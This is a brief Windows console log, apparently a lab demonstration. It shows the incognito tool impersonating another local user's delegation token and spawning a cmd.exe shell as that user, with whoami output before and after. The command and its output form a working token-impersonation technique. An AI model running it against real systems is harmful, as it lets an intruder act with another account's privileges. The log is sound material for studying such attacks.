 C:\test\incognito2>whoami
win-r7mm90erbmd\a
C:\test\incognito2>incognito.exe execute -c "WIN-R7MM90ERBMD\b" cmd.exe
[-] WARNING: Not running as SYSTEM. Not all tokens will be available.
[*] Enumerating tokens
[*] Searching for availability of requested token
[+] Requested token found
[+] Delegation token available
[*] Attempting to create new child process and communicate via anonymous pipe
Microsoft Windows [版本 6.1.7600]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\test\incognito2>whoami
whoami
win-r7mm90erbmd\b
C:\test\incognito2>